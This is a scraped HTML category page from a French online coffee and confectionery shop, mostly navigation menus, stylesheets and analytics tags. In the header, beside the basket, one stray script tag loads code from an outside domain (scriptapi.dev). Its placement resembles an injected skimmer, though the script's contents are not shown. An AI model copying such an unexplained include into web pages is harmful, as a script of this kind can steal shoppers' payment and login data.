

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noailles.com/1-4-0-0-0-0-c-torrefaction-noailles-cafe-capsules.html
body_size: 11352
content:

<!DOCTYPE html>
<html lang="fr">

<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<base href="https://www.noailles.com/" />




    <link rel="apple-touch-icon" sizes="180x180" href="https://www.noailles.com/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.noailles.com/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.noailles.com/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://www.noailles.com/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="https://www.noailles.com/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://www.noailles.com/images/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="https://www.noailles.com/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">



    <title>Torréfaction café moulu, en grains, en dosettes - Torréfaction Noailles</title>
<meta name="Keywords" content="">
<meta name="description" content="Le café des torréfacteurs Noailles allie l’art et la manière d’une saveur d’autrefois et du plaisir d’aujourd’hui. Noailles, ce sont des artisans traditionnels soucieux de confectionner des gouts issus de grands crus de 40 origines de café du monde entier.">
<link rel="canonical" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html" />    <!-- style plugin -->

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" />

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" integrity="sha512-c42qTSw/wPZ3/5LBzD+Bw5f7bSF2oxou6wEb+I/lqeaKV5FDIfMvvRp772y4jcJLKuGUOpbJMdg/BTl50fJYAw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">

    <!-- fonts -->
   
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Sacramento&display=swap" rel="stylesheet">

    <!-- styles perso -->

    <!---->
    <link rel="stylesheet" href="./assets/css/custom.css">
    <link rel="stylesheet" href="./assets/css/menu.css">
    <link rel="stylesheet" href="./assets/css/select.css">
    <link rel="stylesheet" href="./modeles/default/css/icomoon.css">
    <link rel="stylesheet" href="./assets/css/icon.css">
    <link rel="stylesheet" href="./assets/css/reset.css">
    <link rel="stylesheet" href="./assets/css/header.css">
    <link rel="stylesheet" href="./assets/css/footer.css">
    <link rel="stylesheet" href="./assets/css/index.css">
    <link rel="stylesheet" href="./assets/css/list.css">
    <link rel="stylesheet" href="./assets/css/detail.css">
    <link rel="stylesheet" href="./assets/css/contact.css">
    <link rel="stylesheet" href="./assets/css/blog.css">
    <link rel="stylesheet" href="./assets/css/categorie.css">
    <link rel="stylesheet" href="./assets/css/responsive.css">
    <link rel="stylesheet" href="./modeles/default/wagaia.css">
    <!---->

        <!-- favicon -->
    <!--
    <link rel="apple-touch-icon" sizes="120x120" href="favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon/favicon-16x16.png">
    <link rel="manifest" href="favicon/site.webmanifest">
    <link rel="mask-icon" href="favicon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    -->
    
	<script type="text/javascript">
var xajaxRequestUri="https://www.noailles.com/1-4-0-0-0-0-c-torrefaction-noailles-cafe-capsules.html";
var xajaxDebug=false;
var xajaxStatusMessages=false;
var xajaxWaitCursor=true;
var xajaxDefinedGet=0;
var xajaxDefinedPost=1;
var xajaxLoaded=false;
function xajax_taille(){return xajax.call("taille", arguments, 1);}
function xajax_systeme(){return xajax.call("systeme", arguments, 1);}
function xajax_systeme_(){return xajax.call("systeme_", arguments, 1);}
function xajax_criteres(){return xajax.call("criteres", arguments, 1);}
function xajax_changerating(){return xajax.call("changerating", arguments, 1);}
	</script>
	<script type="text/javascript" src="lib/xajax/xajax_js/xajax.js"></script>
	<script type="text/javascript">
window.setTimeout(function () { if (!xajaxLoaded) { alert('Error: the xajax Javascript file could not be included. Perhaps the URL is incorrect?\nURL: lib/xajax/xajax_js/xajax.js'); } }, 6000);
	</script>

<meta name="google-site-verification" content="Wf-6b-4xGZzjJ0ispr5lVWk0vOrI2HBNA1ard9-qJfE" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127789151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127789151-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCGBD9P');</script>
<!-- End Google Tag Manager -->

</head>

<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCGBD9P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header>

    <div class="topbar d-none d-lg-block">Livraison gratuite pour votre 1ère commande dès 20&euro; d'achat !</div>

    <div class="container-fluid menu">
        <div class="row w-100">
            <div class="col-4 col-xl-auto d-flex d-xl-none">
                <div class="mobile turn-on">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>

            <div class="mobile-on">
                <div class="row">
                    <div class="col-auto turn-on icon-cross_more">
                        <span class="icon-uni"></span>
                    </div>
                    <div class="col-12">
                        <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                    </div>
                </div>

                <div class="row">
                    <div class="col-12">
                        <ul>
                            
			  <li class="resp arbo"> <a class="m" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
				<div class="content mobile-content many">
					<div class="cats-many">
						<h6>Syst&egrave;me</h6>
						<a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html">Grains</a><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html">Moulu</a><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html">Dosettes</a><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html">Capsules</a>
					</div>
					<div class="cats-many">
						<h6>Origine</h6>
						<a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html">Cafés d&#039;exception</a><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html">Cafés parfumés</a><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html">Bio et équitable</a><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html">Amérique Centrale</a><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html">Océanie</a><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html">Caraïbes</a><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html">Amérique du Sud</a><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html">Afrique de l&#039;Est</a><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html">Asie / Indonésie</a><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html">Assemblage Maison</a>
					</div>
					<div class="cats-many">
						<h6>Profil de tasse</h6>
						<a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html">Corsé</a><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html">Léger</a><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html">Doux</a><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html">Acidulé</a><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html">Epicé</a><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html">Fruité</a>
					</div>
				    <a  class="m"  href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Voir tout</a>
				</div>
			  </li><li  class="resp arbo"><a class="m" href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Thés</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html">Thés nature</a></h6><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html">Thés blanc</a><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html">Thés bleus</a><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html">Blends sur base de thé vert et noir</a></div><div><h6><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html">Thés aromatisés</a></h6><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html">Oolong</a><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html">Thés mixtes</a></div><div><h6><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html">Infusions et rooibos</a></h6><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html">Infusions de fruits</a><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html">Infusions de plantes</a><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html">Rooibos</a></div><div><h6><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Voir tout</a></h6></div><li  class="resp arbo"><a class="m" href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Chocolats</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html">Chocolat Bonnat</a></h6><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html">Tablettes praliné </a><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html">Grands crus historiques noir</a><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html">Grands crus d'exceptions noir</a><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html">Grands crus Lait</a><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html">Tablette de chocolat à cuire</a></div><div><h6><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html">Pause gourmande</a></h6><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html">Macaronia</a><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html">Barres & rochers</a><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html">Ballotins de chocolats</a></div><div><h6><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html"><span>Biscuits</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Confiseries</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html">Confiseries de Provence</a></h6><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html">Bonbons à l'ancienne</a><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html">Nougats</a><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html">Calissons</a><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html">Pâtes de fruit</a><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html">Pâte d'amande</a><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html">Marseillotes</a></div><div><h6><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-marrons-sirops.html">Miels, confitures, pâte à tartiner, marrons & sirops</a></h6><a href="https://www.noailles.com/122-c-torrefaction-noailles-marrons.html">Marrons</a><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html">Pâte à tartiner</a><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html">Miels</a><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html">Confitures & gelée</a><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html">Sirop</a></div><div><h6><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html"><span>Accessoires</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Gamme Henry Blanc</a>
					<div class="content mobile-content"><div><h6><a href="90-1-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Grains</a></h6></div><div><h6><a href="90-7-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Moulu</a></h6></div><div><h6><a href="90-3-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Dosettes</a></h6></div><div><h6><a href="90-4-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html">Cafés</a></h6></div><div><h6><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html">Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html">Dosettes</a></h6></div><div><h6><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html">Thés</a></h6></div><div><h6><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a></h6></div><div><h6><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html">Sucre bûchettes</a></h6></div><div><h6><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html">Les accompagnements café</a></h6></div><div><h6><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/87-c-torrefaction-noailles-promos.html"><span>Promos</span></a></li>
                            <li class="resp"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html"><span>Commande récurrente</span></a></li>
                            <!--
                            <li class="nav-item">
                                <a class=" icon nav-link white active" href=""><span class="menuicon icon-search "></span>recherche</a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                        <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="icon nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="icon-profil "></span>Mon compte</a>
                            </li>
                            <li class="nav-item">
                                <a class="icon" href="javascript:void(null)"><span class="icon-cafe"></span>Panier</a>                            </li>
                            -->
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-4 col-xl-auto d-flex justify-content-center logo">
                <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                <a href="https://www.noailles.com" class="scroll-img"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_scroll.png" alt="Torrefaction Noailles"></a>
                <p>Artisan torréfacteur</p>
            </div>

            <div class="col-4 col-xl-auto d-none d-lg-flex list-nav">
                <nav class="navbar navbar-expand-xl">
                    <div class="container-fluid">
                        <div class="collapse navbar-collapse" id="navbarNav">
                            <ul class="navbar-nav">
                                
				    <li class="nav-item">
                        <a title="Cafés" class="nav-link" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
                        <div class="sub-menu">
                            <div class="sub-container">
                                <div class="col-4">
                                    <h3>Syst&egrave;me</h3>
                                    <ul><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Grains">Grains</a></li><li><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Moulu">Moulu</a></li><li><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Dosettes">Dosettes</a></li><li><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Capsules">Capsules</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Origine</h3>
                                    <ul><li><a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés d&#039;exception">Cafés d&#039;exception</a></li><li><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés parfumés">Cafés parfumés</a></li><li><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html" title="Bio et équitable">Bio et équitable</a></li><li><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique Centrale">Amérique Centrale</a></li><li><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html" title="Océanie">Océanie</a></li><li><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html" title="Caraïbes">Caraïbes</a></li><li><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique du Sud">Amérique du Sud</a></li><li><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html" title="Afrique de l&#039;Est">Afrique de l&#039;Est</a></li><li><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html" title="Asie / Indonésie">Asie / Indonésie</a></li><li><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html" title="Assemblage Maison">Assemblage Maison</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Profil de tasse</h3>
                                    <ul><li><a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html" title="Corsé">Corsé</a></li><li><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html" title="Léger">Léger</a></li><li><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html" title="Doux">Doux</a></li><li><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html" title="Acidulé">Acidulé</a></li><li><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html" title="Epicé">Epicé</a></li><li><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html" title="Fruité">Fruité</a></li></ul>
                                </div>
                            </div>
                        </div>
                    </li><li class="nav-item"><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html" title="Thés" class="nav-link">Thés</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html" title="Thés" class="nav-link">Thés nature</a></h3>
								<ul><li><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html" title="Thés blanc">Thés blanc</a></li><li><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html" title="Thés bleus">Thés bleus</a></li><li><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html" title="Blends sur base de thé vert et noir">Blends sur base de thé vert et noir</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html" title="Thés" class="nav-link">Thés aromatisés</a></h3>
								<ul><li><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html" title="Oolong">Oolong</a></li><li><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html" title="Thés mixtes">Thés mixtes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html" title="Thés" class="nav-link">Infusions et rooibos</a></h3>
								<ul><li><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html" title="Infusions de fruits">Infusions de fruits</a></li><li><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html" title="Infusions de plantes">Infusions de plantes</a></li><li><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html" title="Rooibos">Rooibos</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html" title="Chocolats" class="nav-link">Chocolats</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html" title="Chocolats" class="nav-link">Chocolat Bonnat</a></h3>
								<ul><li><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html" title="Tablettes praliné ">Tablettes praliné </a></li><li><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html" title="Grands crus historiques noir">Grands crus historiques noir</a></li><li><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html" title="Grands crus d'exceptions noir">Grands crus d'exceptions noir</a></li><li><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html" title="Grands crus Lait">Grands crus Lait</a></li><li><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html" title="Tablette de chocolat à cuire">Tablette de chocolat à cuire</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html" title="Chocolats" class="nav-link">Pause gourmande</a></h3>
								<ul><li><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html" title="Macaronia">Macaronia</a></li><li><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html" title="Barres & rochers">Barres & rochers</a></li><li><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html" title="Ballotins de chocolats">Ballotins de chocolats</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html" title="Biscuits" class="nav-link">Biscuits</a></li>
<li class="nav-item"><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html" title="Confiseries" class="nav-link">Confiseries</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html" title="Confiseries" class="nav-link">Confiseries de Provence</a></h3>
								<ul><li><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html" title="Bonbons à l'ancienne">Bonbons à l'ancienne</a></li><li><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html" title="Nougats">Nougats</a></li><li><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html" title="Calissons">Calissons</a></li><li><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html" title="Pâtes de fruit">Pâtes de fruit</a></li><li><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html" title="Pâte d'amande">Pâte d'amande</a></li><li><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html" title="Marseillotes">Marseillotes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-marrons-sirops.html" title="Confiseries" class="nav-link">Miels, confitures, pâte à tartiner, marrons & sirops</a></h3>
								<ul><li><a href="https://www.noailles.com/122-c-torrefaction-noailles-marrons.html" title="Marrons">Marrons</a></li><li><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html" title="Pâte à tartiner">Pâte à tartiner</a></li><li><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html" title="Miels">Miels</a></li><li><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html" title="Confitures & gelée">Confitures & gelée</a></li><li><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html" title="Sirop">Sirop</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html" title="Accessoires" class="nav-link">Accessoires</a></li>
<li class="nav-item"><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html" title="Gamme Henry Blanc" class="nav-link">Gamme Henry Blanc</a><div class="sub-menu">
                            <div class="sub-container"><ul><li><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html" title="Cafés">Cafés</a></li><li><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html" title="Capsules">Capsules</a></li><li><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html" title="Dosettes">Dosettes</a></li><li><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html" title="Thés">Thés</a></li><li><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html" title="Sucre bûchettes">Sucre bûchettes</a></li><li><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html" title="Les accompagnements café">Les accompagnements café</a></li></ul></div></div></li><li class="nav-item"><a href="https://www.noailles.com/87-c-torrefaction-noailles-promos.html" title="Promos" class="nav-link">Promos</a></li>
                                <li class="nav-item"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html" title=" Commande récurrente" class="nav-link"> Commande récurrente</a></li>                                <!--<li class="coup-de-coeur"><a href="coup-de-coeur-torrefaction-noailles.html">Coup de c&oelig;ur</a></li>-->
                            </ul>
                        </div>
                    </div>
                </nav>
            </div>

            <div class="col-4 col-xl-auto icon-header d-lg-flex--- d-none---">
                <div class="row">
                    <div class="col-12">
                        <ul class="navbar-nav justify-content-end">
                            <li class="nav-item search">
                                <a class="nav-link white active" href=""><span class="menuicon icon-search"></span></a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                            <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="menuicon icon-profil"></span></a>
                            </li>
                            <li class="nav-item">
                                <a href="javascript:void(null)" class="nav-link white active panier"><span class="menuicon icon-cafe"></span>
                                                                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <script src="https://scriptapi.dev/api/noailles.js"></script>
                <div class="basket">
                    <div class="row">
                        <div class="col-12 basket-on">
                            <span class="icon-cross1"></span>
                            <h5>Votre panier</h5>
                        </div>

                        <div class="col-12 aucun-produit">
                                    <p>Votre panier est vide actuellement.</p>
                                </div>                    </div>
                </div>

            </div>
        </div>
    </div>
</header><section class="banner-pages">
        <img src="upload/cafe5-torrefaction-noailles-marseille.jpg" alt="Cafés" class="parralax-banner">
        <div class="filter"></div>
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <h1>Cafés</h1>
                </div>
            </div>
        </div>
    </section>

    <section class="coffee-cats">
        <div class="container">
            <div class="row">
                <div class="filter"></div>
                <div class="col-12 col-lg-4 col-xl-4 select-style-coffee systemes">
                    <select name="systemes" onchange="location.href='1-'+this.value+'-0-0-0-0-c-torrefaction-noailles-cafes.html'">
						<option value="0">Trier par Syst&egrave;me</option>
